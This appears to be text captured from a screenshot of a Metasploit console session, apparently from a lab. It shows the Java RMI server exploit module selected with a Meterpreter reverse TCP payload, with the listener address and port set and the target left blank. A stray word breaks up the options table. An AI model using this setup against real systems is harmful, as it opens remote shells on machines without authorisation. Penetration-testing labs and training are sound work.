 msf6 > use 8
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
Python
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.